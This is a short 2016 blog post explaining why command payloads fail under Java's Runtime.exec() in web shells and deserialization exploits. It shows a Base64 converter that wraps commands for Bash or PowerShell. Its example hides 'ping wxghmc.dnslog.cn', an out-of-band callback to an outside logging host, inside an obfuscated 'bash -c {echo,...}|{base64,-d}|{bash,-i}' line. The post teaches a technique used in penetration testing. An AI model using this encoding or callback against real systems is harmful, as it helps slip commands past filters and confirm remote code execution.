 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping wxghmc.dnslog.cn
bash -c {echo,cGluZyB3eGdobWMuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}